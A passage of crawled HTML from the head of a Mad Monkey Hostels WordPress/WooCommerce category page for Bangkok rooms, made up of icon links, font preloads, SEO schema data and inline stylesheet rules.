

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=LA
body_size: 22970
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bangkok Archives - Mad Monkey Hostels</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bangkok Archives" />
	<meta property="og:url" content="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/","url":"https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/","name":"Bangkok Archives - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"breadcrumb":{"@id":"https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Rooms","item":"https://madmonkeyhostels.com/product-category/rooms/"},{"@type":"ListItem","position":3,"name":"Bangkok"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Bangkok Category Feed" href="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 